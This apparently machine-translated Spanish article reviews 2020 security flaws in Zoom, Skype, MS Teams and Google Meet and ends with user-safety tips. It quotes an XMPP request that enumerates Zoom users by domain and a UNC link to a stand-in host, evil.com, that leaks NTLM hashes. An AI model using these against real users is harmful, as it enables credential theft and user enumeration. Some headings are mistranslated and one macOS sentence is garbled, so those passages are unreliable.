Los requisitos básicos para los servicios para organizar videoconferencias son calidad, confiabilidad y seguridad. Y si los dos primeros requisitos son básicamente comparables para todos los jugadores principales, entonces la situación de seguridad es significativamente diferente. En esta publicación, veremos cómo funcionan los servicios más utilizados: Zoom, Skype, Microsoft Teams y Google Meet.



Desde el comienzo de la pandemia, todos los servicios de videoconferencia han experimentado un crecimiento explosivo en el número de usuarios:

- la cantidad de usuarios diarios de Skype en solo un mes ha crecido en un 70% ,

- El número de usuarios de MS Teams ha crecido 5 veces desde enero y llegó a 75 millones de personas ,

- El número de usuarios de Zoom en 4 meses ha crecido 30 veces y ha superado los 300 millones de personas por día,

- desde enero de 2020, el número de usuarios diarios de la aplicación Google (Hangout) Meet ha crecido 30 veces y ahora es de 100 millones

El aumento en el valor de las acciones de Zoom Video desde el comienzo de la pandemia. Fuente: Investing.com

Sin embargo, la demanda masiva no solo provocó un aumento en los precios de las acciones de las empresas , sino que también demostró claramente los problemas con la seguridad de los servicios, que por alguna razón nadie había pensado antes. Algunos de los problemas están relacionados con la calidad del trabajo de los programadores y pueden conducir a la ejecución remota de código. Otros se basan en decisiones arquitectónicas inapropiadas que brindan una oportunidad para el uso malicioso del servicio.

Enfocar

Zoom Video literalmente irrumpió en el mercado de videoconferencia y rápidamente se convirtió en un líder. Desafortunadamente, el liderazgo se manifestó no solo en la cantidad de usuarios, sino también en la cantidad de errores detectados. La situación era tan deprimente que los departamentos militares y gubernamentales de muchos países prohibieron a los empleados usar el producto problemático; Las grandes empresas hicieron lo mismo. Considere las vulnerabilidades de Zoom que llevaron a estas decisiones.

Problemas de cifrado

Zoom declara que todas las videollamadas están protegidas por encriptación, pero en realidad no todo es tan hermoso: el servicio usa encriptación, pero el programa cliente solicita la clave de sesión de uno de los servidores del "sistema de gestión de claves" que forman parte de la infraestructura en la nube de Zoom. Estos servidores generan una clave de cifrado y la emiten a los suscriptores que se unen a la conferencia, una clave para todos los participantes de la conferencia.

La transferencia de la clave del servidor al cliente se realiza a través del protocolo TLS, que también se utiliza para https. Si alguno de los participantes de la conferencia usa Zoom en su teléfono, también se enviará una copia de la clave de cifrado a otro servidor de conector de telefonía Zoom.

Algunos de los servidores del sistema de gestión de claves se encuentran en China, y se utilizan para emitir claves incluso cuando todos los participantes de la conferencia se encuentran en otros países. Existen temores justos de que el gobierno de la RPC pueda interceptar el tráfico cifrado y luego descifrarlo utilizando las claves obtenidas de los proveedores de forma voluntaria y obligatoria.



Otro problema de cifrado está relacionado con su implementación práctica:

- aunque la documentación establece que se utilizan claves AES de 256 bits, su longitud real es de solo 128 bits;

- El algoritmo AES funciona en modo ECB, cuando el resultado del cifrado conserva parcialmente la estructura de los datos originales.

Resultado del cifrado de imágenes usando el modo ECB y otros modos AES. Fuente: Wikipedia

$ 500K Vulnerabilidad

A mediados de abril de 2020, se descubrieron dos vulnerabilidades de día cero en clientes Zoom para Windows y macOS. La vulnerabilidad RCE del cliente de Windows se puso inmediatamente a la venta por 500 mil dólares estadounidenses . Para aprovechar el error, el atacante debe llamar a la víctima o participar en la misma conferencia con ella.

Una vulnerabilidad en el cliente macOS no proporcionó tales capacidades, por lo que es poco probable su uso en ataques reales.

Respuestas a solicitudes XMPP no autorizadas

A fines de abril de 2020, Zoom descubrió otra vulnerabilidad: usar una solicitud XMPP especialmente diseñadacualquiera podría obtener una lista de todos los usuarios del servicio que pertenecen a cualquier dominio . Por ejemplo, puede obtener una lista de direcciones de usuario del dominio usa.gov enviando una solicitud XMPP del formulario:

<iq id='{XXXX}' type='get'

from='any_username@xmpp.zoom.us/ZoomChat_pc' xmlns='jabber:client'>

<query xmlns='zoom:iq:group' chunk='1' directory='1'>

<group id='usa.gov' version='0' option='0'/>

</query>

</iq>La aplicación simplemente no verificó el dominio del usuario que solicitaba la lista de direcciones.

Tomando el control de macOS Se

descubrieron dos vulnerabilidades en el cliente Zoom para macOS que podrían permitir a un atacante tomar el control de un dispositivo.

- El instalador de Zoom utilizó una técnica de instalación oculta que el malware a menudo utiliza para instalarse sin la interacción del usuario. Un atacante local sin privilegios podría haber inyectado código malicioso en el instalador de Zoom y obtener privilegios de root.

- Zoom-, , . .

Vulnerabilidad de UNC en el cliente de Windows

Una vulnerabilidad descubierta en el cliente de Zoom para Windows podría provocar la filtración de credenciales de usuario a través de enlaces de UNC . La razón es que el cliente Zoom de Windows convierte enlaces a rutas UNC, por lo que si envía un enlace como \\ evil.com \ img \ kotik.jpg al chat, Windows intentará conectarse a este sitio utilizando el protocolo SMB para abrir el archivo kotik.jpg. El sitio remoto recibirá un nombre de usuario y un hash NTLM de la computadora local, que se puede descifrar usando Hashcat u otras herramientas.

Usando esta técnica, fue posible ejecutar casi cualquier programa en la computadora local . Por ejemplo, el enlace \ 127.0.0.1 \ C $ \ windows \ system32 \ calc.exe iniciará la calculadora.

Grabaciones de grabación de video llamada

A principios de abril, aparecieron grabaciones de videollamadas personales de usuarios de Zoom en YouTube y Vimeo . Estos incluyeron lecciones escolares, sesiones de psicoterapia y consultas médicas, así como reuniones corporativas.

La razón de la filtración fue que el servicio asignó identificadores abiertos a las videoconferencias, y los organizadores de la conferencia no protegieron con contraseña el acceso a ellos. Cualquiera podría "fusionar" los registros y usarlos a su discreción.

Zumbombing

Este es el caso cuando no prestar suficiente atención a la configuración predeterminada de seguridad de la conferencia conlleva graves consecuencias. Para conectarse a cualquier reunión de video en Zoom, fue suficiente conocer la identificación de la reunión, y los bromistas comenzaron a usar esto en masa. Entraron en clases en línea y practicaron una especie de "ingenio" allí, por ejemplo, lanzaron una demostración en pantalla con un video porno o pintaron un documento en la pantalla del maestro con imágenes obscenas.

Luego resultó que el problema es mucho más amplio que simplemente interrumpir las lecciones en línea. Los reporteros del New York Times descubrieron conversaciones e hilos cerrados en los foros de Reddit y 4Chan, cuyos miembros realizaron campañas masivas para interrumpir los eventos públicos., Reuniones en línea de Alcohólicos Anónimos y otras reuniones de Zoom. Buscaron credenciales de inicio de sesión disponibles públicamente y luego invitaron a otros trolls a unirse a la "diversión".

Corrección de errores

Las denegaciones masivas del servicio obligaron a la administración de Zoom a tomar medidas urgentes. En una entrevista con CNN a principios de abril, el CEO de Zoom, Eric Yuan, dijo que la compañía se movía demasiado rápido, por lo que cometieron algunos errores. Con la lección aprendida, dieron un paso atrás para enfocarse en la privacidad y la seguridad.

De acuerdo con el programa 90 Days to Security , Zoom ha dejado de trabajar en nuevas funciones desde el 1 de abril de 2020 y ha comenzado a solucionar problemas identificados y auditar la seguridad del código.

El resultado de estas medidas fue el lanzamiento de la versión 5.0 de Zoom, que, entre otras cosas, actualizó el cifrado AES a 256 bits e implementó muchas otras mejoras relacionadas con la seguridad de forma predeterminada.

Skype

A pesar del rápido crecimiento en el número de usuarios, Skype ha aparecido en las noticias de seguridad de la información de este año solo una vez, y aun así no está relacionado con una vulnerabilidad. En enero de 2020, un ex contratista le dijo a The Guardian que Microsoft había estado escuchando y procesando las voces de los usuarios de Skype y Cortana durante varios años sin ninguna medida de seguridad. Sin embargo, por primera vez esto se supo en agosto de 2019, e incluso entonces los representantes de Microsoft explicaron que la recopilación de datos de voz se lleva a cabo para garantizar y mejorar el funcionamiento de los servicios de voz : búsqueda y reconocimiento de comandos de voz, traducción y transcripción de voz.

Resultado de búsqueda en la base de datos de vulnerabilidades para la consulta "Skype". Fuente:cve.mitre.org/cgi-bin/cvekey.cgi?keyword=Skype

En cuanto a las vulnerabilidades, según la base de datos de CVE, no se encontraron vulnerabilidades en Skype en 2020.

Equipos de EM

Microsoft presta mucha atención a la seguridad de sus productos, incluidos los equipos de MS (aunque la opinión opuesta es generalizada). En 2019-2020, se descubrieron y solucionaron las siguientes vulnerabilidades en Teams:

1. CVE-2019-5922 : una vulnerabilidad en el instalador de Teams que permitió a un atacante deslizar una DLL maliciosa sobre él y obtener derechos en el sistema de destino, ya que el instalador no verificó en qué DLL estaba en su carpeta



2. La vulnerabilidad de la plataforma Microsoft Teams permitió comprometer una cuenta de usuario con una imagen.

Esquema de un ataque contra equipos de MS utilizando una imagen. Fuente: www.cyberark.com/resources/threat-research-blog/beware-of-the-gif-account-takeover-vulnerability-in-microsoft-teams

El origen del problema fue cómo Teams maneja los tokens de acceso a imágenes. La plataforma utiliza dos tokens para autenticar a un usuario: authtoken y skypetoken. Authtoken permite al usuario cargar imágenes en los dominios de Teams y Skype y genera un skypetoken que se utiliza para autenticarse en el servidor que procesa comandos del cliente, como leer o enviar mensajes.

Un atacante que haya interceptado ambos tokens puede hacer llamadas a la API de Teams y obtener el control total sobre la cuenta:

- leer y enviar mensajes

- crear grupos,

- agregar y eliminar usuarios,

- cambiar permisos.

Para interceptarlo, fue suficiente para atraer a la víctima al subdominio del dominio teams.microsoft.com controlado por el atacante usando un archivo GIF. Luego, el navegador de la víctima enviará un token automático al hacker, después de recibirlo, podrá crear un skypetoken.

3. Varias vulnerabilidades descubiertas por los investigadores de Tenable en el componente Tarjetas de alabanza y ventanas de chat permitieron inyectar código a cambios no autorizados en la configuración, así como a robar credenciales de usuario. Microsoft no ha publicado una recomendación por separado para estos problemas, pero los ha solucionado en una nueva versión de la aplicación.

Google se encuentra

A diferencia de servicios similares, Google Meet funciona completamente en el navegador. Gracias a esta función, en los últimos dos años, las videoconferencias de Google nunca aparecieron en las noticias de seguridad de la información. Incluso el aumento de 30 veces en el número de usuarios causado por la pandemia no reveló vulnerabilidades que afectan su seguridad.

Nuestras recomendaciones

El uso de cualquier software requiere una actitud responsable hacia la seguridad, y las herramientas de videoconferencia no son una excepción. Aquí hay algunas pautas para ayudar a proteger sus reuniones en línea:

- usa la última versión del software,

- descargar instaladores de software solo de recursos oficiales,

- no publique ID de reuniones en Internet,

- proteger cuentas con autenticación de dos factores,

- permitir que solo los usuarios autorizados se conecten a las reuniones,

- cerrar la posibilidad de nuevas conexiones después del inicio del evento,

- permitir que el organizador bloquee o elimine a los asistentes a la reunión,

- Utilice soluciones antivirus modernas que brinden protección integral contra amenazas nuevas y conocidas.

El cumplimiento de las normas de higiene en línea para videoconferencias le permitirá trabajar de manera eficiente y segura incluso en los momentos más difíciles.